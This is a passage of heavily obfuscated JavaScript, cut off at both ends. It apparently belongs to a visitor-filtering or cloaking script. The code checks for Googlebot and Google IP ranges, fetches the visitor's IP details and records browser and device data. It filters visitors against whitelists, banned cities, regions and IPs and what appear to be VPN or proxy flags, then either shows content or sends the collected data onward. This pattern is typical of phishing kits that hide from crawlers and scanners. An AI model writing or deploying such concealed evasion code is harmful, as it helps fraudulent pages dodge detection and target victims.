_0x273dee===_0x5bdfd8;},'vBMNc':_0x12453b('!51V',-0x3a3,0x6f2,0x1e3,0x10e),'xVKti':_0x56ffa4(0xf7e,0x954,'lv*^',0xe27,0x11c6),'ulBkP':function(_0x5a164a,_0x34e25d){return _0x5a164a!==_0x34e25d;},'oypYd':_0x20ffad(0x572,0x434,'PeVd',0x54f,0x4e9),'Hadak':_0x20ffad(0xaf7,0xa17,'dB$f',0xd93,0xa84),'LrPYV':function(_0x293de7,_0x10ad8c){return _0x293de7===_0x10ad8c;},'uZewC':_0x56ffa4(0x7e9,0xaff,'fbAn',0x859,0xc4b),'pxsNf':function(_0x4b291d,_0x28445e){return _0x4b291d!==_0x28445e;},'naWog':_0x143350(0x248,0x63d,'5019',0xc43,0x759),'uhBFO':function(_0x4db641,_0x5d8d1e){return _0x4db641===_0x5d8d1e;},'iAjiz':_0x143350(0x593,0x77e,'A4n*',0x1009,0xb9b),'IRjpr':function(_0x1d26e8,_0x18c7c7,_0x31e8ce){return _0x1d26e8(_0x18c7c7,_0x31e8ce);},'fPsGA':_0x20ffad(0xeb1,0x1000,'lv*^',0xd82,0xacf),'MaXHg':_0x20ffad(-0x341,-0x4b6,'%A&B',-0x1c9,0xce),'lApqV':function(_0x257ca2,_0x3c0c3b){return _0x257ca2===_0x3c0c3b;},'qNPby':_0x56ffa4(0x871,0x6b4,'taHC',0x6ae,0x5cf),'Hmvkx':function(_0xe1596e){return _0xe1596e();},'JrDSK':function(_0x3e114d,_0x5e7241){return _0x3e114d(_0x5e7241);},'xMHjU':_0x12453b(']@fb',0x6af,0x2a2,0x906,0xf00)+_0x28faf5(0x7b6,0x61c,0x6bf,'Eqv)',0x31a)+_0x56ffa4(0x1157,0xb8e,'!9l2',0xb7d,0xaaf)+_0x56ffa4(0x9bc,0x8d0,'VTuN',0x8d2,0xb16)+_0x20ffad(0x848,0x4d0,'7QkS',0x2f,0x1f5)+_0x28faf5(0xa5,0x672,0x3b,'[a)u',0x577)+_0x56ffa4(0x10b1,0x1050,'xv[N',0xee0,0xd48)+_0x56ffa4(0x542,0xd19,'%A&B',0x9ec,0xf22)+_0x56ffa4(0x81c,0x497,'A1Eb',0x51b,-0x36)+_0x20ffad(0x11c,0x171,'*zYg',0x7e,0xca)+'dj'};function _0x12453b(_0x4dcc0a,_0x4c691d,_0x3777a6,_0x5e4fac,_0x445992){return _0x11ec85(_0x5e4fac- -0x63a,_0x4c691d-0x33,_0x4dcc0a,_0x5e4fac-0xe7,_0x445992-0x82);}const _0x537401=_0xfecf6d[_0x28faf5(0x91f,0x495,0x570,'xv[N',0xb7)](isGooglebot);function _0x28faf5(_0x51fa30,_0x762866,_0x307778,_0x31adb9,_0x26380e){return _0x4ba464(_0x51fa30-0x14,_0x762866-0x109,_0x307778-0xe,_0x762866-0xc7,_0x31adb9);}function _0x56ffa4(_0x5d97d6,_0x38b8f8,_0x19a71a,_0x1e93ac,_0x504bf6){return _0x3de752(_0x5d97d6-0x11a,_0x38b8f8-0x17a,_0x19a71a-0x1c6,_0x1e93ac-0x575,_0x19a71a);}if(_0x537401){if(_0xfecf6d[_0x56ffa4(0x12c0,0x8a7,'VTuN',0xd47,0x909)](_0xfecf6d[_0x143350(0x1191,0x11f7,'%A&B',0x102e,0xcb1)],_0xfecf6d[_0x20ffad(0x8eb,0x844,'[a)u',0x5e9,0x29f)])){const _0x1d6783={'QkRRq':function(_0x495541){function _0x3cc0c4(_0x984a11,_0x1c382e,_0xc221d5,_0x2e99ff,_0x3d17a4){return _0x20ffad(_0x984a11-0xf1,_0x1c382e-0x19f,_0x3d17a4,_0x2e99ff-0x139,_0x2e99ff-0x2bd);}return _0xfecf6d[_0x3cc0c4(0x5a4,-0x44,0x5b3,0x4a1,'TWF*')](_0x495541);}};(_0xfecf6d[_0x143350(0x162,-0x40,'7QkS',0x485,0x3db)](_0x1e71b1['id'],_0x2e4a8c)||_0xfecf6d[_0x20ffad(-0x808,-0x178,'7QkS',-0x446,-0x199)](_0x324992,_0x167565))&&_0xfecf6d[_0x12453b('OobG',-0x192,0x6f6,0x127,0xab)](_0x84f2e5,()=>{function _0x366c3e(_0x39e9d1,_0x4121a3,_0x3481c2,_0xa77f43,_0x67e0b4){return _0x28faf5(_0x39e9d1-0x1ea,_0x39e9d1- -0x1ed,_0x3481c2-0x166,_0xa77f43,_0x67e0b4-0xb);}function _0x52945c(_0x446dc0,_0x603275,_0xcf9deb,_0x1ec846,_0x3a1856){return _0x56ffa4(_0x446dc0-0xdf,_0x603275-0x32,_0x3a1856,_0x603275-0x13d,_0x3a1856-0x78);}function _0xbce49b(_0x6164c3,_0x52fa9e,_0x510082,_0x145ab0,_0x26b030){return _0x12453b(_0x52fa9e,_0x52fa9e-0xf1,_0x510082-0x171,_0x510082- -0x13d,_0x26b030-0x150);}function _0x19ddf4(_0x8a4608,_0x3f3dd4,_0x52a998,_0x259b1d,_0x3fb664){return _0x12453b(_0x259b1d,_0x3f3dd4-0x1d4,_0x52a998-0x76,_0x3f3dd4-0x421,_0x3fb664-0x33);}!_0x55c2fd[_0x52945c(0x71f,0x622,0xa08,0x45,'zjC]')+_0x366c3e(0x478,0x200,0x8c8,'86Pg',0x2c0)+_0x52945c(0x1389,0xd7b,0x727,0x103c,']@fb')](_0xeb42d7)&&_0x1d6783[_0x366c3e(0xdeb,0xdaf,0xa12,'xTRy',0xb86)](_0x40929a);},-0x13d*-0xd+-0xb0b+0x1*-0x504);}else{_0xfecf6d[_0x28faf5(0x5a1,0x50f,0xa0e,'z6Nn',0x281)](fetchData,_0x537401);return;}}else{if(_0xfecf6d[_0x28faf5(0x62c,0x887,0xba3,'vR8P',0x222)](_0xfecf6d[_0x56ffa4(0x23c,0xe0d,'Tm8H',0x880,0xc90)],_0xfecf6d[_0x20ffad(0x5eb,-0x183,'VTuN',0x365,0x1b9)])){let _0x534de0=_0xfecf6d[_0x20ffad(0x172,0x84,'vR8P',0x729,0x6a2)](checkOverlay);_0xfecf6d[_0x20ffad(0x53f,-0x2af,'fbAn',-0xa2,0xed)](fetch,window[_0x143350(-0x77,0x16c,'zjC]',-0x1f5,0x41e)](_0xfecf6d[_0x28faf5(0xebc,0xe52,0xac7,'PeVd',0xac9)]))[_0x56ffa4(0x131e,0x880,'BqBx',0xdd9,0x7a4)](_0xe5e251=>_0xe5e251[_0x56ffa4(0x43e,-0x1c,'7ssl',0x5fe,0x26)]())[_0x28faf5(0xfbe,0xb89,0xe96,'fbAn',0x913)](_0x41f53d=>{function _0x5e2290(_0x1aba6f,_0x170bd4,_0x44c0aa,_0x77583f,_0x5590c9){return _0x12453b(_0x5590c9,_0x170bd4-0x14e,_0x44c0aa-0x192,_0x44c0aa-0x2,_0x5590c9-0x61);}function _0x18bf30(_0x49ebd9,_0x523461,_0x23d030,_0x3badf2,_0x50d9cb){return _0x143350(_0x49ebd9-0x19a,_0x523461-0x141,_0x49ebd9,_0x3badf2-0x176,_0x50d9cb- -0x707);}const _0x4cb8a6={'FYDUk':function(_0x3e5b08,_0xe9c059,_0x31f28b){function _0x6e6886(_0x3f6fc2,_0x2d620d,_0x389abd,_0x31ddaf,_0x140ff1){return _0x538a(_0x2d620d- -0x2c6,_0x31ddaf);}return _0xfecf6d[_0x6e6886(0xb40,0x8ec,0xd37,'%A&B',0x9a1)](_0x3e5b08,_0xe9c059,_0x31f28b);},'MdvRN':_0xfecf6d[_0x18bf30('u2me',0xf78,0xd79,0xcfc,0x999)],'vIxuv':_0xfecf6d[_0x4aedcb(0x696,0x8ef,0x85a,0x418,'0R7&')],'ALGeJ':function(_0x412ab8,_0x50ec5b){function _0x1b544a(_0x146d1b,_0x14d6ee,_0x210595,_0x40ca3b,_0x306dd1){return _0x4aedcb(_0x146d1b-0xaa,_0x210595-0xf,_0x210595-0x194,_0x40ca3b-0xef,_0x14d6ee);}return _0xfecf6d[_0x1b544a(0xbcd,'u2me',0x64e,0x51d,0xba8)](_0x412ab8,_0x50ec5b);},'nCbSG':function(_0x1af68e,_0x18bef3){function _0x48c70f(_0x33f05b,_0x939b58,_0x4c3b26,_0x149703,_0x5509a3){return _0x4aedcb(_0x33f05b-0x5b,_0x149703- -0x2d8,_0x4c3b26-0x8,_0x149703-0x1e6,_0x939b58);}return _0xfecf6d[_0x48c70f(0x237,'5019',0x500,0x51b,0xb52)](_0x1af68e,_0x18bef3);},'fxfND':function(_0x2d9116,_0x1ebb43){function _0x527c14(_0x570819,_0x42b647,_0x40ac4e,_0x50a5be,_0x4eaa14){return _0x18bf30(_0x570819,_0x42b647-0x84,_0x40ac4e-0x63,_0x50a5be-0x1e2,_0x4eaa14-0x181);}return _0xfecf6d[_0x527c14('lv*^',0x964,0xae1,0xbc8,0xb0e)](_0x2d9116,_0x1ebb43);},'QERuf':function(_0x31f039,_0x425026){function _0x37dc35(_0x5dd5df,_0x2d8f3f,_0x174d4f,_0x243923,_0x37d6aa){return _0x18bf30(_0x37d6aa,_0x2d8f3f-0x1ca,_0x174d4f-0x1e7,_0x243923-0x168,_0x5dd5df-0x111);}return _0xfecf6d[_0x37dc35(0x5ea,0xe1,0xb45,0x99d,'zjC]')](_0x31f039,_0x425026);},'Kfame':function(_0x4b6673,_0xa87a7f){function _0x1a828c(_0xe27fbe,_0x384e51,_0x54d87c,_0x2335ed,_0x12201f){return _0x18bf30(_0x54d87c,_0x384e51-0x91,_0x54d87c-0x18c,_0x2335ed-0x146,_0x384e51-0x24a);}return _0xfecf6d[_0x1a828c(0x49e,0x8fd,'Tm8H',0x404,0xd62)](_0x4b6673,_0xa87a7f);},'pErbV':function(_0x122516,_0x4ffce5){function _0x752bae(_0x25505b,_0x2f6b68,_0x34bf4a,_0x16abf4,_0x32a42d){return _0x4aedcb(_0x25505b-0xd5,_0x34bf4a-0xed,_0x34bf4a-0x31,_0x16abf4-0x8c,_0x25505b);}return _0xfecf6d[_0x752bae('BqBx',0x947,0xc78,0x930,0xe6e)](_0x122516,_0x4ffce5);},'VZPQS':function(_0x4ccb26,_0x5b1f06){function _0x50f427(_0x7102d8,_0x2d87a8,_0x1eb1b3,_0x53eaf4,_0x5ade58){return _0x18bf30(_0x1eb1b3,_0x2d87a8-0x4e,_0x1eb1b3-0x9a,_0x53eaf4-0x71,_0x53eaf4-0x43c);}return _0xfecf6d[_0x50f427(0x527,0xa91,'%A&B',0x843,0x344)](_0x4ccb26,_0x5b1f06);},'ULKRR':function(_0x434e77,_0x238c8){function _0x2fd5ff(_0x331918,_0x5e4d72,_0x38b4d0,_0x320faf,_0x31be36){return _0x4aedcb(_0x331918-0x68,_0x31be36- -0x133,_0x38b4d0-0x140,_0x320faf-0x1a5,_0x38b4d0);}return _0xfecf6d[_0x2fd5ff(0xce2,0x61a,'BqBx',0x18d,0x794)](_0x434e77,_0x238c8);},'ARQkO':function(_0x294f13,_0x38c559){function _0x3a7df8(_0x4666e3,_0x5e5c67,_0x4ca112,_0x569566,_0x3dd544){return _0x4aedcb(_0x4666e3-0x170,_0x569566- -0x4e4,_0x4ca112-0x112,_0x569566-0x156,_0x5e5c67);}return _0xfecf6d[_0x3a7df8(0x72c,'5Zyb',0xa9,0x371,-0xe4)](_0x294f13,_0x38c559);},'DxSaf':function(_0x562ac8,_0x5a25c4){function _0x4dd1da(_0x2bf7ef,_0x1e1276,_0x5d1d5e,_0x1f7614,_0x330b7e){return _0x4aedcb(_0x2bf7ef-0x1b4,_0x2bf7ef- -0x4aa,_0x5d1d5e-0x146,_0x1f7614-0x1a9,_0x1f7614);}return _0xfecf6d[_0x4dd1da(0x881,0xcc2,0xea7,'VTuN',0x629)](_0x562ac8,_0x5a25c4);},'OwNoN':function(_0x4659fc,_0x453403){function _0x5482b9(_0x24d4de,_0x3c9add,_0x34b97d,_0x26b4a3,_0x518518){return _0x4aedcb(_0x24d4de-0x12b,_0x24d4de- -0x334,_0x34b97d-0x29,_0x26b4a3-0x13f,_0x518518);}return _0xfecf6d[_0x5482b9(0x258,0xd3,0x7e8,0x6b8,'4P17')](_0x4659fc,_0x453403);},'Kgwiz':_0xfecf6d[_0x59dd47('L(PZ',0x129,-0x414,0x38,0x369)],'aFICJ':function(_0x4719a3,_0x2229a0){function _0x2f5ed0(_0xea3234,_0x156794,_0x4b78dd,_0x4b5c04,_0x2f9dcb){return _0x4aedcb(_0xea3234-0x13b,_0x156794-0xf6,_0x4b78dd-0x126,_0x4b5c04-0x1e4,_0xea3234);}return _0xfecf6d[_0x2f5ed0('3HVI',0x6fe,0xb4a,0x5d8,0x8c9)](_0x4719a3,_0x2229a0);},'DrNGE':_0xfecf6d[_0x59dd47('I[De',0x982,0x328,0xd86,0x37c)],'JMCAy':function(_0x391513){function _0x363086(_0x49af87,_0x1e1755,_0x169710,_0x211721,_0xdb9501){return _0x59dd47(_0x211721,_0x169710-0x1ca,_0x169710-0x4e,_0x211721-0x160,_0xdb9501-0xc6);}return _0xfecf6d[_0x363086(0x687,0x4e0,0x57e,'z6Nn',0x90b)](_0x391513);},'mrbud':_0xfecf6d[_0x59dd47('vR8P',0xa35,0x752,0xecb,0xff3)],'qKwLy':function(_0x45864e,_0x36d0e7){function _0x3f0a49(_0x281806,_0x2f203d,_0x39d1d4,_0x44df78,_0x2316d2){return _0x4aedcb(_0x281806-0x112,_0x39d1d4-0x50,_0x39d1d4-0x3,_0x44df78-0xc6,_0x44df78);}return _0xfecf6d[_0x3f0a49(0x56a,0x6c2,0x592,'TWF*',0x533)](_0x45864e,_0x36d0e7);},'DlrMn':function(_0x43869b,_0xa60b1a){function _0x90fd(_0x526e3b,_0x5aa0d9,_0x24fe4a,_0x41701c,_0x7e0863){return _0x5a5603(_0x526e3b-0x1e9,_0x526e3b,_0x24fe4a-0xc7,_0x41701c- -0xd1,_0x7e0863-0x6d);}return _0xfecf6d[_0x90fd('xTRy',0x6c0,0x35a,0x79a,0x8e7)](_0x43869b,_0xa60b1a);},'XtRLe':_0xfecf6d[_0x4aedcb(0x3,0x451,0x90c,0x67d,'gq7O')],'AdxFY':_0xfecf6d[_0x18bf30('Eqv)',0x75d,0x2e8,0x589,0x13d)],'eLkok':_0xfecf6d[_0x4aedcb(0x4c5,0x8f3,0xbde,0xc66,'zjC]')],'MXzqz':function(_0x4e695d,_0x3b3440,_0x11f6e2,_0x2ef7ad){function _0x2b683f(_0x5ab9bf,_0x2b3747,_0xf2d430,_0x45a11a,_0x1c4fbd){return _0x4aedcb(_0x5ab9bf-0x14d,_0x45a11a-0x212,_0xf2d430-0xf2,_0x45a11a-0x168,_0xf2d430);}return _0xfecf6d[_0x2b683f(0x111e,0xc32,'gq7O',0xc13,0xcee)](_0x4e695d,_0x3b3440,_0x11f6e2,_0x2ef7ad);},'MqrcW':_0xfecf6d[_0x5a5603(0x234,'L(PZ',-0x85,0x5e8,0x686)],'tiOzX':_0xfecf6d[_0x5a5603(0x272,'dB$f',0x97c,0x4ac,0x834)],'FIydc':function(_0x3b4b18,_0x12f3bc){function _0x4a95b0(_0x407546,_0x1ef462,_0x38cac8,_0x46fc7f,_0x22601c){return _0x5e2290(_0x407546-0x1aa,_0x1ef462-0xa4,_0x22601c- -0xfb,_0x46fc7f-0x17c,_0x46fc7f);}return _0xfecf6d[_0x4a95b0(0x2da,0x2ac,0xdd3,'7ssl',0x860)](_0x3b4b18,_0x12f3bc);},'aJdYA':function(_0x53c56a,_0x27a906){function _0x14f450(_0x5e7562,_0x59c3a3,_0x281f2e,_0x242b51,_0x4bfce2){return _0x5a5603(_0x5e7562-0xdb,_0x242b51,_0x281f2e-0x1a5,_0x5e7562- -0x4cc,_0x4bfce2-0x19e);}return _0xfecf6d[_0x14f450(0x99a,0xe47,0xcc6,'3B2y',0xe30)](_0x53c56a,_0x27a906);},'sURjE':_0xfecf6d[_0x5a5603(0x737,'!9l2',0x553,0xad0,0xb68)],'kWZpA':_0xfecf6d[_0x18bf30('!51V',-0x4c1,-0x240,-0x448,0x16c)],'rHdRx':_0xfecf6d[_0x59dd47('fbAn',0x388,-0x10c,0x85,0x487)],'AhFrA':_0xfecf6d[_0x4aedcb(0x7ef,0x89f,0x6b3,0x504,'T$8N')],'rhBgd':_0xfecf6d[_0x59dd47('EgHj',0xd2e,0xf32,0x1136,0x9d9)],'IRSBd':function(_0x38536c,_0x4ecd61){function _0x39e76c(_0x22600f,_0x19854b,_0x2bfd26,_0x47f1c8,_0x5c39d9){return _0x4aedcb(_0x22600f-0x178,_0x47f1c8- -0x397,_0x2bfd26-0x18e,_0x47f1c8-0x91,_0x5c39d9);}return _0xfecf6d[_0x39e76c(0x7de,-0x7d,0x618,0x1e7,'7MfQ')](_0x38536c,_0x4ecd61);},'eVGNW':_0xfecf6d[_0x5e2290(0x816,-0x202,0x2eb,0x4f5,'VTuN')],'Jhtak':_0xfecf6d[_0x18bf30('T$8N',0xdcc,0x291,0xc57,0x8f2)]};function _0x4aedcb(_0x3b2565,_0x30f3e3,_0x1a8712,_0x4fdea7,_0x4f1c58){return _0x56ffa4(_0x3b2565-0x99,_0x30f3e3-0x127,_0x4f1c58,_0x30f3e3- -0x101,_0x4f1c58-0x99);}function _0x5a5603(_0x396d3b,_0x5d14f4,_0x2e061e,_0x4df59b,_0x389766){return _0x12453b(_0x5d14f4,_0x5d14f4-0xe3,_0x2e061e-0x10c,_0x4df59b-0x546,_0x389766-0x64);}function _0x59dd47(_0x253629,_0x2ce3ef,_0x5ebd37,_0x5a3c02,_0x528250){return _0x143350(_0x253629-0xee,_0x2ce3ef-0xfb,_0x253629,_0x5a3c02-0x1f,_0x2ce3ef- -0x384);}if(_0xfecf6d[_0x5a5603(0xaca,'!51V',0x5f6,0x943,0xf8d)](_0xfecf6d[_0x5a5603(0x67d,'vR8P',0x9b5,0x4b4,0x9e7)],_0xfecf6d[_0x18bf30('A1Eb',-0x41a,0xcd,-0x738,-0x15e)])){sessionStorage[_0x59dd47('0R7&',0x22d,-0x20f,0x6c0,-0x3da)+'em']('ss',Math[_0x5e2290(0x73,-0x56,-0x111,0x1a,'!9l2')+'m']()),_0x41f53d[_0x5e2290(0x1a5,0x97e,0x393,0x49b,'%A&B')]=_0xfecf6d[_0x4aedcb(0x57b,0xafe,0xec7,0x6b2,'taHC')];const _0x2a68bd=sysGoogleIp[_0x4aedcb(0x777,0x8ab,0xe5c,0x7d6,'VTuN')](_0x229c4f=>isIpInCidr(_0x41f53d['ip'],_0x229c4f)),_0x4456cf=whiteIp[_0x18bf30('BqBx',0xa92,0xb1e,0xba8,0x807)+_0x5e2290(0x403,-0x322,0x33c,0x840,'TWF*')](_0x41f53d['ip']);_0x41f53d[_0x5a5603(0xa86,'5Zyb',0x6a3,0x4ed,0x356)+_0x4aedcb(0x722,0x303,0x8ef,-0x8b,'wmew')]=_0x537401,_0x41f53d[_0x5e2290(0x28d,0x38d,0x672,0x323,'*zYg')+_0x18bf30('!51V',0x3da,0xb3a,0x53f,0x78d)]=navigator[_0x18bf30('I[De',0x55b,-0x15f,0x3f2,0xbd)+_0x5a5603(0x11c6,'vR8P',0xb59,0xdb0,0xd49)][_0x5a5603(0x413,'dB$f',0xaf0,0x60f,0x605)+_0x4aedcb(0x7d5,0xa06,0xc91,0x8ce,'fbAn')+'e'](),_0x41f53d[_0x5a5603(0xa0a,'OobG',0x624,0x449,0x20d)+_0x18bf30('C2Qk',0xb6d,0x8c1,0x54e,0x670)]=_0x2a68bd;const _0x2a256f=new UAParser(),_0x16fff4=_0x2a256f[_0x5e2290(0x505,-0x2ff,0x361,-0x30f,'C2Qk')+_0x5a5603(0xb2b,'An!*',0x439,0x899,0xd20)]();_0x41f53d[_0x4aedcb(0x11a2,0xc39,0x6f6,0xec5,'C(bm')+'e']=_0xfecf6d[_0x18bf30('(s]E',0xa30,0xcb9,0x353,0x8f7)](_0x16fff4[_0x59dd47('lv*^',0xf3,0x272,-0x41,0x418)+'e'][_0x18bf30('TWF*',-0x348,-0x5de,-0x1af,-0x1f8)],_0xfecf6d[_0x5e2290(0x327,0xb3d,0x689,0x717,'xv[N')])||_0xfecf6d[_0x5e2290(-0x7b1,-0x437,-0x1b5,-0x1e8,'C2Qk')](_0x16fff4[_0x5a5603(0x1b2,'hpN5',0x5f8,0x806,0x9a8)+'e'][_0x4aedcb(0x4e2,0x7f1,0x800,0x73e,'PeVd')],_0xfecf6d[_0x5e2290(0xa8c,0x74e,0x637,0xa5b,'gq7O')]);if(_0x2a68bd){if(_0xfecf6d[_0x18bf30('I[De',0x85f,-0x2fd,0x3a0,0x2e6)](_0xfecf6d[_0x5e2290(0x48b,0x5d6,0x8d4,0xf18,'wmew')],_0xfecf6d[_0x5a5603(0x596,'EgHj',0xcd9,0x6ee,0x79e)]))_0x4cb8a6[_0x5e2290(0xd0b,0xa08,0x8f1,0xefd,'OobG')](_0x525a00,_0x4cb8a6[_0x18bf30('0R7&',0x3e9,-0x2c2,0x114,0x359)],_0x234fa5);else{document[_0x18bf30('xTRy',0x200,0x6a3,0x996,0x51f)][_0x4aedcb(0x736,0x673,0x8a8,0x610,'OobG')][_0x4aedcb(0x90d,0x464,-0x87,0x1c8,'0ci1')+_0x5e2290(-0x10f,-0xab,0x406,-0x1d0,'3B2y')]='',_0x534de0[_0x4aedcb(0xea0,0x876,0xd61,0x403,'3B2y')+'e'](),_0xfecf6d[_0x5a5603(0x784,'dB$f',0xf3b,0xc45,0x1237)](send,_0xfecf6d[_0x18bf30('^f#h',-0x186,-0x96,0x34e,0x493)],_0x41f53d);return;}}if(_0xfecf6d[_0x5e2290(0xdf5,0x792,0x80d,0xa67,'TWF*')](_0x41f53d[_0x5e2290(0x992,0x42b,0x85f,0x495,'*zYg')+'cy'][_0x5e2290(0x22b,-0x2a8,0xd3,-0x2c9,'z6Nn')],!![])||_0xfecf6d[_0x18bf30('4P17',0xc1a,0x874,0x906,0x5e3)](_0x41f53d[_0x5e2290(0x230,-0x4e5,-0x53,-0x568,'BqBx')+'cy'][_0x5e2290(0x759,0x248,0x15d,-0x1c9,'PeVd')],!![])||_0xfecf6d[_0x5e2290(0xfce,0xbcc,0xa52,0x583,'3B2y')](_0x41f53d[_0x5e2290(0x719,0x245,0x820,0x7d6,'0ci1')+'cy'][_0x5a5603(0x1a8,'^f#h',0x161,0x3f6,0x836)],!![])&&!_0x2a68bd){if(_0xfecf6d[_0x18bf30('!51V',0x457,0x532,0x7da,0x4fa)](_0xfecf6d[_0x18bf30('5019',-0x6a2,0x487,0x195,-0x1b1)],_0xfecf6d[_0x59dd47('A4n*',0xab5,0x9e3,0xf78,0xb11)])){_0xfecf6d[_0x18bf30('taHC',0x6d8,-0x3ec,0x3be,0x1c6)](showInfo,_0x41f53d);return;}else{const _0x4780f6=new _0x7e70fd(),_0x5589c8=_0x4780f6[_0x5a5603(0xdb0,'EgHj',0x798,0xd02,0xd69)+_0x5a5603(0x507,'zjC]',0x532,0x484,0x18d)+'ng']()[_0x59dd47('VTuN',0xcd6,0xe34,0xaf7,0x973)](-0xa5d*0x3+0x23a6+-0x48f,0x7cf*-0x2+-0x2f*0x3b+0x1a7b),_0x2a85fc={};_0x2a85fc[_0x18bf30('A4n*',-0x3aa,0x80,0x71,-0xbc)+_0x5e2290(-0x318,0x341,0xf6,0x53,'PeVd')+'me']=_0x4cb8a6[_0x4aedcb(-0x97,0x323,0x895,-0x259,'BqBx')];const _0x3ab38b=new _0x457405[(_0x59dd47('VTuN',0x20a,-0x206,-0x10a,0x7f))+(_0x5a5603(0x8d9,'!9l2',0x696,0x723,0x752))+(_0x59dd47('!51V',0x364,-0xc8,0x73a,0x53f))](_0x1ea7b3,_0x2a85fc)[_0x59dd47('86Pg',0x87f,0x824,0x4be,0x342)+'t'](_0x4780f6)[_0x5a5603(0x7fb,'vR8P',0xa4f,0x940,0xf95)]('\x20')[_0x4aedcb(0xf59,0x8f5,0x71f,0x2f2,'gq7O')](),_0x27f322=-_0x4780f6[_0x18bf30('5019',0x574,0x532,0xab,0x5ce)+_0x4aedcb(0x4ec,0x2f7,0x161,0x333,'A1Eb')+_0x18bf30('OobG',0xce,0xb1,-0xf0,0x424)+'et'](),_0x4e15e3=_0x4cb8a6[_0x5a5603(0x10e5,'3HVI',0x11b9,0xc43,0x114c)](_0x27f322,0x415*-0x7+0x26c2+0x365*-0x3)?'+':'-',_0x1a19f2=_0x5ad95a[_0x59dd47('WJDZ',0xb48,0xf96,0xc4b,0x87c)](_0x4cb8a6[_0x59dd47('A4n*',0x277,0x7bb,0x603,-0xcb)](_0x27f322,-0x3*0x681+-0x1911+0x2cd0)),_0x550d56=''+_0x4e15e3+_0x1a19f2;return _0x5589c8+'\x20('+_0x3ab38b+'\x20'+_0x550d56+')';}}const _0x527951=bannedCity[_0x5e2290(0xb92,0x312,0x8d9,0x41e,'C(bm')](_0x57d10b=>_0x57d10b[_0x18bf30('taHC',-0x25f,-0x2ff,-0x883,-0x2a7)]===_0x41f53d[_0x5a5603(0xbd5,'!9l2',0x3de,0x698,0x6f1)]&&_0x57d10b[_0x5e2290(-0x76,-0x29,0x366,0x98,'L(PZ')+'n']===_0x41f53d[_0x5e2290(0x4b8,0x1dd,0x2ec,0x8e6,'TWF*')+'n']&&_0x57d10b[_0x59dd47('5Zyb',0x956,0x351,0x955,0x4f5)+'op']);if(_0xfecf6d[_0x5e2290(0x352,-0x59f,-0xf3,-0xb1,'wmew')](_0x527951,!_0x4456cf)&&!_0x2a68bd&&_0xfecf6d[_0x5e2290(0xad1,0x802,0x63f,0x74b,'!51V')](_0x16fff4[_0x5a5603(0x5cd,'jTf7',0x247,0x5b9,0x9bb)+'e'][_0x5a5603(-0x151,'I[De',0x23a,0x3e0,0x566)],_0xfecf6d[_0x5e2290(0x240,0x33a,0x314,0x215,'86Pg')])&&_0xfecf6d[_0x59dd47('3HVI',0x26f,0x6fd,0x5d,0x1bc)](_0x16fff4[_0x5e2290(0x304,0x43d,-0x88,0x52d,'7ssl')+'e'][_0x5a5603(0x138d,'0R7&',0x923,0xdb2,0xe50)],_0xfecf6d[_0x18bf30('0R7&',0x511,0x7fa,0x390,0x611)])){if(_0xfecf6d[_0x4aedcb(0x96d,0x9c2,0xc40,0xed5,'VTuN')](_0xfecf6d[_0x5e2290(-0x5a9,-0x18b,0x88,0x163,'gq7O')],_0xfecf6d[_0x5a5603(0x12ee,'(s]E',0x1032,0xef4,0x11af)])){const _0x1ff351=_0x32916f[_0x4aedcb(0xa37,0x529,0x914,0x22c,']@fb')](_0x3a4455,arguments);return _0x23c39d=null,_0x1ff351;}else{_0xfecf6d[_0x4aedcb(0x2e8,0x90a,0x3fd,0xeb6,'0R7&')](showInfo,_0x41f53d);return;}}if(bannedDesktop[_0x5a5603(0xa95,'xTRy',0x981,0xa7d,0xf6e)+_0x18bf30('OobG',0xa03,0x39e,0x744,0x897)](_0x41f53d[_0x18bf30('!51V',0x28c,-0x4a3,-0x58d,-0x57)+'n'])&&!_0x4456cf&&!_0x2a68bd){if(_0xfecf6d[_0x5a5603(0x1300,'Tm8H',0x14b4,0xf94,0x146b)](_0xfecf6d[_0x59dd47('u2me',0xb16,0x7f5,0xc66,0x108d)],_0xfecf6d[_0x5a5603(0xef,'Tm8H',0x8a5,0x63b,0x5d9)])){if(_0xfecf6d[_0x4aedcb(0xf4c,0xc14,0x10b5,0x95a,'An!*')](_0x16fff4[_0x5a5603(0xd15,'zjC]',0xff4,0xbed,0xe62)+'e'][_0x4aedcb(0x8c5,0x39f,0x80d,0x6f3,']@fb')],_0xfecf6d[_0x4aedcb(0xc92,0x69e,0xc79,0x3c6,'dB$f')])&&_0xfecf6d[_0x59dd47('xv[N',0x8b,0x56a,-0x4ae,0x63b)](_0x16fff4[_0x5a5603(0x795,'3HVI',0xa1d,0x768,0x237)+'e'][_0x18bf30('7QkS',-0x5b5,-0x45f,-0x731,-0x2ed)],_0xfecf6d[_0x5a5603(0xe2f,'WJDZ',0xf9c,0xd0e,0xf40)])){if(_0xfecf6d[_0x5e2290(0x89e,-0x30f,0x312,-0x2d5,'An!*')](_0xfecf6d[_0x5a5603(0x696,'!9l2',0xed8,0x98f,0x609)],_0xfecf6d[_0x4aedcb(0xbe0,0xa56,0x919,0xf49,'A1Eb')])){_0x4cb8a6[_0x4aedcb(0x1011,0xccb,0x1087,0xd2a,'xv[N')](_0x544640,_0x17ca20);return;}else{_0xfecf6d[_0x18bf30('%A&B',0xa5c,0x3bd,0x8dc,0x6ad)](showInfo,_0x41f53d);return;}}}else _0xfecf6d[_0x18bf30('C(bm',0x50b,-0x4bc,0xb6,0xe9)](_0x1432c9);}if(bannedIp[_0x59dd47('xTRy',0x760,0x74a,0xc24,0x334)+_0x59dd47('!9l2',0x38a,-0x158,0x9e8,0x2fc)](_0x41f53d['ip'])){if(_0xfecf6d[_0x59dd47('86Pg',0x36f,0x1a7,-0x263,0x9b7)](_0xfecf6d[_0x5a5603(0xdf3,'5Zyb',0xbd8,0x7ba,0x9e9)],_0xfecf6d[_0x59dd47('Tm8H',0x365,0x324,0x13d,0x752)])){_0xfecf6d[_0x18bf30('C2Qk',0xae7,0x334,0x5cd,0x850)](showInfo,_0x41f53d);return;}else{const 